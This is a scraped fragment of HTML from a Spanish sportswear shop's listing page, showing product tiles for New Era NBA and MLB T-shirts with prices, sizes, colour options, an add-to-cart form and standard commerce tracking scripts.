<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6e95c8d9/images/tile/9398870_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6e95c8d9/images/tile/9398870_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6e95c8d9/images/tile/9398870_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6e95c8d9/images/tile/9398870_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6e95c8d9/images/tile/9398870_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6e95c8d9/images/tile/9398870_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6e95c8d9/images/tile/9398870_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6e95c8d9/images/tile/9398870_0.jpg?sw=1640"
     src="[data-uri]"
     alt="T-shirt New Era LA Lakers NBA, blanco/morado/amarillo"
     title="T-shirt New Era LA Lakers NBA, blanco/morado/amarillo"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdb1c137e/images/tile/9398870_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdb1c137e/images/tile/9398870_1.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdb1c137e/images/tile/9398870_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdb1c137e/images/tile/9398870_1.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdb1c137e/images/tile/9398870_1.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdb1c137e/images/tile/9398870_1.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdb1c137e/images/tile/9398870_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdb1c137e/images/tile/9398870_1.jpg?sw=1640"
     src="[data-uri]"
     alt="T-shirt New Era LA Lakers NBA, blanco/morado/amarillo"
     title="T-shirt New Era LA Lakers NBA, blanco/morado/amarillo"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_219QGA_NBACFLOGO"
data-product-details="{&quot;name&quot;:&quot;T-shirt New Era LA Lakers NBA&quot;,&quot;id&quot;:&quot;AW_219QGA_NBACFLOGO_9398870&quot;,&quot;dimension1&quot;:&quot;AW_219QGA_NBACFLOGO&quot;,&quot;dimension2&quot;:&quot;9398870&quot;,&quot;dimension3&quot;:&quot;AW_219QGA_NBACFLOGO_9398870&quot;,&quot;price&quot;:&quot;22.95&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QGA_NBACFLOGO.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;}"
data-cgid="brands_newera"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/brand/new-era-AW_219QGA_NBACFLOGO.html?cgid=brands_newera&amp;dwvar_AW__219QGA__NBACFLOGO_color=9398870" title="Ir al producto  {0}">
T-shirt New Era LA Lakers NBA
</a>
</div>



<div class="b-product-tile__price">
































    






    
        
            
                
            
        
        

    


<div class="b-price">


<span class="b-price__sale ">


&#8364; 22,95


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="22.95"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Hombre


</span>




















<div class="b-product-tile__variants-num">
2 colores
</div>

</div>
<div class="plp-promotions">







<div class="b-promotion b-promotion--tile">


<div class="b-promotion__callout">

<span class="b-promotion__title js-promo-impression" data-promo-details="{&quot;id&quot;:&quot;03_25.05_promotshirt2x40&quot;,&quot;name&quot;:null,&quot;creative&quot;:&quot;&quot;,&quot;position&quot;:&quot;center&quot;}">
2X40€
</span>
</div>


</div>



</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9398870&quot;,&quot;displayValue&quot;:&quot;WHITE&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">









<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBACFLOGO&amp;dwvar_AW__219QGA__NBACFLOGO_color=9398870"
rel="nofollow"
title="WHITE"
data-color="9398870"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw19081a12/images/large/9398870_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw19081a12/images/large/9398870_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw19081a12/images/large/9398870_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw19081a12/images/large/9398870_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw19081a12/images/large/9398870_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw19081a12/images/large/9398870_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw19081a12/images/large/9398870_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw19081a12/images/large/9398870_0.jpg?sw=1860"
     src="[data-uri]"
     alt="T-shirt New Era LA Lakers NBA, blanco/morado/amarillo"
     title="T-shirt New Era LA Lakers NBA, blanco/morado/amarillo"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBACFLOGO&amp;dwvar_AW__219QGA__NBACFLOGO_color=9398871"
rel="nofollow"
title="BLACK"
data-color="9398871"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2f85c/images/large/9398871_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2f85c/images/large/9398871_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2f85c/images/large/9398871_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2f85c/images/large/9398871_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2f85c/images/large/9398871_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2f85c/images/large/9398871_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2f85c/images/large/9398871_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2f85c/images/large/9398871_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Camiseta New Era Chicago Bulls NBA, negro/rojo/blanco"
     title="Camiseta New Era Chicago Bulls NBA, negro/rojo/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">


















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBACFLOGO&amp;dwvar_AW__219QGA__NBACFLOGO_color=9398870&amp;dwvar_AW__219QGA__NBACFLOGO_size=p02&amp;sizeValue=XS" rel="nofollow"
title="XS">
<span>
XS</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBACFLOGO&amp;dwvar_AW__219QGA__NBACFLOGO_color=9398870&amp;dwvar_AW__219QGA__NBACFLOGO_size=p03&amp;sizeValue=S" rel="nofollow"
title="S">
<span>
S</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBACFLOGO&amp;dwvar_AW__219QGA__NBACFLOGO_color=9398870&amp;dwvar_AW__219QGA__NBACFLOGO_size=p04&amp;sizeValue=M" rel="nofollow"
title="M">
<span>
M</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBACFLOGO&amp;dwvar_AW__219QGA__NBACFLOGO_color=9398870&amp;dwvar_AW__219QGA__NBACFLOGO_size=p05&amp;sizeValue=L" rel="nofollow"
title="L">
<span>
L</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBACFLOGO&amp;dwvar_AW__219QGA__NBACFLOGO_color=9398870&amp;dwvar_AW__219QGA__NBACFLOGO_size=p06&amp;sizeValue=XL" rel="nofollow"
title="XL">
<span>
XL</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>



<div class="b-product-tile__addtocart">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;T-shirt New Era LA Lakers NBA&quot;,&quot;id&quot;:&quot;AW_219QGA_NBACFLOGO_9398870&quot;,&quot;dimension1&quot;:&quot;AW_219QGA_NBACFLOGO&quot;,&quot;dimension2&quot;:&quot;9398870&quot;,&quot;dimension3&quot;:&quot;AW_219QGA_NBACFLOGO_9398870&quot;,&quot;price&quot;:&quot;22.95&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QGA_NBACFLOGO.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;}"
    id="dwfrm_product_addtocart_d0wehigqdhlm"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_219QGA_NBACFLOGO" />
        </div>

        
        
            
                <button title="Comprar ahora"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Comprar ahora"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Comprar ahora
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile " data-product-id="AW_531QGB_MLBFLORAL_9392167">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_531QGB_MLBFLORAL_9392167',
	    sku: ''
	}];
	cq_params.categoryId = 'brands_newera';
	cq_params.refinements = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'BRAND-TEST';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-es";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "es_ES";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
		search_params.sort = 'BRAND-TEST';
		search_params.imageUUID = '';
		search_params.searchID = 'd4021245-7be2-426f-995d-94c0ef4040a0';
		search_params.locale = 'es_ES';
		search_params.queryLocale = 'es_ES';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "brands_newera", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_531QGB_MLBFLORAL_9392167", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_336fd31023364974912a764f49_9392167"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_531QGB_MLBFLORAL"
data-itemid="AW_531QGB_MLBFLORAL"
data-product-details="{&quot;name&quot;:&quot;Camiseta New Era New York Yankees Floral&quot;,&quot;id&quot;:&quot;AW_531QGB_MLBFLORAL_9392167&quot;,&quot;dimension1&quot;:&quot;AW_531QGB_MLBFLORAL&quot;,&quot;dimension2&quot;:&quot;9392167&quot;,&quot;dimension3&quot;:&quot;AW_531QGB_MLBFLORAL_9392167&quot;,&quot;price&quot;:&quot;40.00&quot;,&quot;brand&quot;:&quot;FANATICS&quot;,&quot;category&quot;:&quot;mujer_ropa&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/mujer/ropa-AW_531QGB_MLBFLORAL.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/mujer/ropa/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;GREY&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Mujer&quot;,&quot;category2&quot;:&quot;Ropa&quot;}"
data-cgid="brands_newera"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="336fd31023364974912a764f49" -->










<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="336fd31023364974912a764f49" -->



<a class="b-product-tile__image-link"
href="/brand/new-era-AW_531QGB_MLBFLORAL.html?cgid=brands_newera&amp;dwvar_AW__531QGB__MLBFLORAL_color=9392167"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf8229967/images/tile/9392167_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf8229967/images/tile/9392167_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf8229967/images/tile/9392167_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf8229967/images/tile/9392167_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf8229967/images/tile/9392167_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf8229967/images/tile/9392167_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf8229967/images/tile/9392167_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf8229967/images/tile/9392167_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Camiseta New Era New York Yankees Floral, Multicolor"
     title="Camiseta New Era New York Yankees Floral, Multicolor"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw36a5893f/images/tile/9392167_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw36a5893f/images/tile/9392167_1.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw36a5893f/images/tile/9392167_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw36a5893f/images/tile/9392167_1.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw36a5893f/images/tile/9392167_1.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw36a5893f/images/tile/9392167_1.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw36a5893f/images/tile/9392167_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw36a5893f/images/tile/9392167_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Camiseta New Era New York Yankees Floral, Multicolor"
     title="Camiseta New Era New York Yankees Floral, Multicolor"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_531QGB_MLBFLORAL"
data-product-details="{&quot;name&quot;:&quot;Camiseta New Era New York Yankees Floral&quot;,&quot;id&quot;:&quot;AW_531QGB_MLBFLORAL_9392167&quot;,&quot;dimension1&quot;:&quot;AW_531QGB_MLBFLORAL&quot;,&quot;dimension2&quot;:&quot;9392167&quot;,&quot;dimension3&quot;:&quot;AW_531QGB_MLBFLORAL_9392167&quot;,&quot;price&quot;:&quot;40.00&quot;,&quot;brand&quot;:&quot;FANATICS&quot;,&quot;category&quot;:&quot;mujer_ropa&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/mujer/ropa-AW_531QGB_MLBFLORAL.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/mujer/ropa/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;GREY&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Mujer&quot;,&quot;category2&quot;:&quot;Ropa&quot;}"
data-cgid="brands_newera"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/brand/new-era-AW_531QGB_MLBFLORAL.html?cgid=brands_newera&amp;dwvar_AW__531QGB__MLBFLORAL_color=9392167" title="Ir al producto  {0}">
Camiseta New Era New York Yankees Floral
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 40,00


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="40.0"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Mujer


</span>

















</div>
<div class="plp-promotions">







</div>
